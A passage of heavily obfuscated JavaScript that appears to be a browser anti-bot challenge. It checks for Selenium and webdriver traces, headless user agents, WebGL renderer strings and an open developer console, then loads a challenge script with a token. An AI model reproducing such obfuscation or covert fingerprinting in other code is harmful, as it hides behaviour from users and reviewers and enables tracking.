'M)QL')+R1(0x2b3,'bZCS')+R1(0x30c,'la7N')](x[R1(0x347,'73q]')+'ZZ'](-0x5e3+-0x1551+0x1bae,0x22f7+0x23c4+0x46bb*-0x1))),String[R1(0x375,'%bZd')+'mCh'+R1(0x359,'%bZd')+R1(0x291,'y^[6')](x[R1(0x21d,'Fb(w')+'sB'](0x1a11+0x1cfd+-0x36cf,0xb41+0x1*-0x1d1e+-0x3*-0x5f8)))+String[R1(0x206,'sQJ3')+R1(0x33d,'Fb(w')+R1(0x1dc,'QU%7')+R1(0x334,'&6)L')](x[R1(0x210,'6r)B')+'wS'](0x698+-0x1ff7+0x19cc,0x10*-0x2+0x10fd+-0x10dd)),String[R1(0x1fa,'Ig@T')+R1(0x293,'5koD')+R1(0x22c,'Ig@T')+R1(0x288,'8QVR')](x[R1(0x299,'3kUK')+'ZZ'](-0x1f4c+0x1*0x11ab+0xe10,0x1ad3+0xa*0x1bc+-0x2c2b)))),!!K['nav'+R1(0x280,'4#B^')+R1(0x250,'4#B^')]['sel'+'eni'+'umW'+R1(0x360,'J&cK')+R1(0x2b7,'M)QL')+'er']||!!K[R1(0x323,'YPeH')+'iga'+R1(0x2e0,'NJ2U')][R1(0x36d,'73q]')+R1(0x2c8,'UQbd')+R1(0x1be,'s2WX')]||!!K[R1(0x1e2,'DTsC')+R1(0x368,'NJ2U')+R1(0x212,'UQbd')]||!!K[R1(0x305,'73q]')+R1(0x22d,'RZqZ')]||!!K['sel'+R1(0x1f0,'zP37')+'um'];}function F(K){const R2=T;return K[R2(0x1ad,'sQJ3')+'iga'+'tor'][R2(0x276,'ubn[')+'rAg'+'ent'][R2(0x303,'L]e%')+R2(0x1c4,'3kUK')+'rCa'+'se']()[R2(0x361,'DTsC')+'lud'+'es'](x[R2(0x252,'Yo0k')+'at']);}function Q(K){const R3=T;let Y=K['doc'+R3(0x376,'#mAv')+'nt'][R3(0x1ce,'dL9V')+R3(0x33b,'Sjcv')+R3(0x1b2,'Ln@7')+R3(0x224,'Yo0k')+'t'](x[R3(0x1ae,'L]e%')+'Zx']);Y[R3(0x23a,'QU%7')+R3(0x223,'sQJ3')+'tex'+'t'](x[R3(0x27f,'%bZd')+'ss'])||Y[R3(0x202,'ubn[')+'Con'+R3(0x345,'xQrD')+'t'](x['HmB'+'QN']);let i=Y['get'+'Con'+R3(0x338,'02PU')+'t'](x[R3(0x2af,'5oQH')+'ss'])||Y[R3(0x328,'Ln@7')+R3(0x258,'8QVR')+'tex'+'t'](x['HmB'+'QN']),D=i?.['get'+R3(0x2e3,'Yo0k')+R3(0x25b,'4#B^')+R3(0x342,'2m&W')]?.(x[R3(0x267,'8QVR')+'cV']);return U=(x['Oan'+'iI'](btoa,R3(0x2f2,'bZCS')+'iob'+'ke'),x[R3(0x2b4,'NJ2U')+'QC'](x['vaA'+'Vl'](x[R3(0x339,'3kUK')+'Vl'](x['bHa'+'Oe'](x[R3(0x215,'sQJ3')+'mW'](x[R3(0x1da,'73q]')+'ff'](String[R3(0x206,'sQJ3')+R3(0x24f,'6r)B')+R3(0x1f7,'M)QL')+R3(0x23f,']g7&')](0x62f*-0x3+-0x281*0xd+-0x19ca*-0x2^0x5*-0x335+-0x1dfd+0x1*0x2e06),String[R3(0x34b,'73q]')+R3(0x2da,'Sjcv')+R3(0x22c,'Ig@T')+R3(0x2a2,'%bZd')](-0x4f*0x67+0x1fa8+-0xa7*-0x1-(0xbfb*-0x2+0x2*-0x1bc+0x1b7a))),String[R3(0x22a,'4#B^')+R3(0x34d,'dL9V')+R3(0x1e8,'L]e%')+'ode'](x[R3(0x2bc,'v*zk')+'Rs'](0x105d*0x1+0x328+0x1381*-0x1,-0xd*-0x136+-0x1*0x155c+-0x5f9*-0x1))),String[R3(0x300,'UQbd')+R3(0x2da,'Sjcv')+R3(0x22c,'Ig@T')+'ode'](x[R3(0x242,'V5j%')+'sB'](-0x219a+0x1a99+0x775,-0x99b*0x3+-0x1dd2+0x3aac)))+String[R3(0x375,'%bZd')+'mCh'+'arC'+R3(0x1b0,'NrE#')](0x1d7+0x1d73+-0xfe*0x1f-(0x1826+-0x45*0x44+-0x5c3)),String[R3(0x2cc,'la7N')+R3(0x213,'bZCS')+R3(0x23e,'V5j%')+R3(0x296,'V5j%')](x[R3(0x312,'zP37')+'tb'](-0x1*-0x1cfa+0x5*0x131+-0x226c,0x17c*-0x14+0x3c5+0xcfa*0x2))),String[R3(0x200,'s2WX')+R3(0x326,'Yo0k')+R3(0x287,'NrE#')+R3(0x1cc,'xQrD')](x[R3(0x30a,'RZqZ')+'rT'](-0x4*0xd3+-0x12e9*0x1+0x1684,-0x13be+0x1e88+-0x397*0x3))),String[R3(0x1d1,'Sjcv')+R3(0x378,'ubn[')+'arC'+'ode'](-0x14+0x1*-0xb5f+0xb78+(0x21ea+-0x1b8a+-0x617*0x1))),btoa(R3(0x282,'&6)L')+R3(0x208,'3kUK')+'6r'),x[R3(0x21a,'M)QL')+'mW'](x['EOo'+'oA'](x[R3(0x1ac,'YPeH')+'tV'](x[R3(0x21e,'8QVR')+'oA'](x['IgY'+'ff'](x[R3(0x220,'zP37')+'wB'](String[R3(0x332,'V5j%')+R3(0x2f1,'QU%7')+'arC'+R3(0x24a,'M)QL')](x[R3(0x264,'NJ2U')+'LI'](0x263a*-0x1+0x2004+0x358*0x2,-0x59c*0x3+-0x501*-0x3+0x1*0x1d1)),String[R3(0x2c6,'M!jb')+R3(0x1f5,'v*zk')+R3(0x2ca,'sQJ3')+R3(0x2a2,'%bZd')](x[R3(0x1e5,'NrE#')+'EN'](0xa65+0x2303+-0x2ce2,0x30*-0xb+0x1e7*0x3+-0x399))),String[R3(0x1e9,'u!VQ')+R3(0x330,'V5j%')+R3(0x263,'TGo!')+R3(0x1b5,'u!VQ')](x[R3(0x308,'3kUK')+'EW'](0x52*-0x53+0xbd*-0x1c+0x2f46,-0x1a8+-0x1b3e*0x1+-0x1d41*-0x1))),String[R3(0x1c1,'J&cK')+'mCh'+'arC'+'ode'](x['tZm'+'Xl'](0x23b*0xd+-0x1a3*-0x5+0x6*-0x61f,-0xc6b*-0x1+0x1f7*-0x1+-0xa6b))),String[R3(0x332,'V5j%')+R3(0x357,'3kUK')+R3(0x32a,'0Xl)')+'ode'](-0x1c36+0x224*-0x1+0xf71*0x2-(-0x2*-0x7bd+-0x241f+0x32*0x6a))),String[R3(0x204,'02PU')+R3(0x24f,'6r)B')+'arC'+R3(0x26b,'QU%7')](x['nTw'+'jy'](-0x19c5+0x1c5+0x1883,0x251*0x9+0x3*0xa61+0xb*-0x4b9))),String['fro'+'mCh'+R3(0x256,'6FG)')+R3(0x2fe,'L]e%')](x[R3(0x322,'s2WX')+'rT'](-0x761+0xf5d+-0x3*0x28f,0x35f*-0x2+-0x744+-0x3f*-0x39)))+String[R3(0x1c1,'J&cK')+'mCh'+'arC'+'ode'](x[R3(0x211,'6FG)')+'bh'](0x3f6+-0x575*0x2+0x5*0x165,-0x17a0+0x78f+-0x7*-0x256))),D?{'v':i[R3(0x2ff,'Fb(w')+R3(0x2fb,'u!VQ')+R3(0x314,'ubn[')+R3(0x289,'sUC]')](D[R3(0x34e,'RZqZ')+'ASK'+R3(0x2f5,'#mAv')+R3(0x2d7,'Sjcv')+R3(0x238,'dL9V')+'_WE'+'BGL']),'r':i[R3(0x2fa,'I*HW')+R3(0x1d9,'bZCS')+'ame'+R3(0x302,'Ig@T')](D[R3(0x351,'5koD')+'ASK'+R3(0x1a8,'6r)B')+R3(0x1d2,'zP37')+R3(0x313,'s2WX')+R3(0x207,'02PU')+R3(0x27b,'ubn[')+'GL'])}:null;}function o(){const R4=T;let {win:K,frame:Y}=n(),i=!(0x337*0x3+0x1*-0x9be+0x1a*0x1),D=new K[(R4(0x32b,'#mAv'))+'or']('');return K['Obj'+R4(0x2a5,'F!v^')][R4(0x2e8,'6FG)')+R4(0x319,'QU%7')+R4(0x277,'F!v^')+R4(0x2db,'5koD')+'ty'](D,x[R4(0x1ba,'I*HW')+'wQ'],{'get'(){return i=!(0x6*0xc7+-0x1*-0xfe2+-0x148c*0x1),'';}}),K[R4(0x272,'la7N')+R4(0x219,'Ln@7')+'e'][R4(0x2c1,'5oQH')](D),Y['rem'+R4(0x2cd,'YPeH')](),i;}function e(){const R5=T;let K=window;return{'p':x[R5(0x33a,'5oQH')+'yA'](M,K),'S':x[R5(0x369,'eC2!')+'oD'](-0xe46+0x3*0x755+-0x7b9+0.39904617930892483,-0x2*-0x10b1+-0x12*0x21d+0x4aa),'w':x[R5(0x24b,'#mAv')+'vu'](Q,K),'s':x[R5(0x2d6,'#mAv')+'UU'](L,K),'h':F(K),'b':x[R5(0x1cd,'0Xl)')+'RG'](o),'d':x[R5(0x1a6,'NrE#')+'Kj'](Z)[R5(0x1c0,'xQrD')+R5(0x24d,'6r)B')]};}var q=document['cur'+'ren'+T(0x284,'Fb(w')+T(0x2bf,'QU%7')+'t']?.[T(0x374,'6r)B')];function a(K){return new Promise((Y,i)=>{const R6=H;if(!q){x[R6(0x241,'F!v^')+'UU'](i,new Error(R6(0x2c7,'la7N')+R6(0x2b2,'4#B^')+R6(0x237,'eC2!')+R6(0x2ba,'%bZd')+R6(0x279,'4#B^')+R6(0x2cb,'YPeH')+R6(0x2e6,'M)QL')+R6(0x2bb,'6FG)')+R6(0x26e,'bZCS')+R6(0x36a,'M!jb')+'hal'+R6(0x1cb,'bZCS')+'ge'));return;}let D=z(q);if(!D){x[R6(0x270,'#mAv')+'UC'](i,new Error(x[R6(0x24e,'NrE#')+'UP']+q));return;}D[R6(0x236,'eC2!')+R6(0x366,'V5j%')+'Par'+R6(0x221,'sQJ3')][R6(0x23d,'%bZd')]('r','1'),D[R6(0x2a8,'73q]')+R6(0x30f,'#mAv')+R6(0x2b0,'RZqZ')+'ams'][R6(0x333,'u!VQ')]('v',K);let P=document['cre'+'ate'+'Ele'+R6(0x26d,'4#B^')+'t'](x[R6(0x1bc,'Fb(w')+'iE']);P[R6(0x21c,'Ig@T')]=D[R6(0x1d6,'M)QL')+'tri'+'ng'](),P[R6(0x2d2,'Sjcv')+R6(0x36e,'y^[6')+'r']=B=>i(B),window['V_C'+'_S']=Y,document[R6(0x28e,'02PU')+'d']['app'+'end'+R6(0x1af,'F!v^')+'ld'](P);});}function z(K){const R7=T;try{return new URL(K,location[R7(0x2ac,']g7&')+R7(0x35d,'Sjcv')]);}catch{return null;}}var V=null;window[T(0x2d3,'5oQH')]['S']=async(K,Y,D,P,B)=>{const R8=T;if(V)return(await V)();if(window[R8(0x28c,'v*zk')]['L']&&x['Phd'+'Au'](x[R8(0x217,'L]e%')+'sB'](Date[R8(0x33c,'Yo0k')](),window['V_C']['L']),(0x58b+0x773+0xce0*-0x1)*(-0x5*0x6da+0x8cb*0x2+0xa4a*0x2)))return V=a(B),(await V)();let w=x['WhF'+'Kj'](e),J=await I([U,j]['joi'+'n'](''),w);return{'b':K,'v':D,'e':P,'s':J,'d':Y,'vr':B};};})());})();
  window.V_C.push(window.V_C.S(1,1,0.6334573130591001*0.8086484861764778,"eyJhbGciOiJkaXIiLCJlbmMiOiJBMjU2R0NNIn0..1OxMq5Ycz6kdaIJd.[base64].uOtWR2LDk-3uqTHlRxm0Ig",'1'))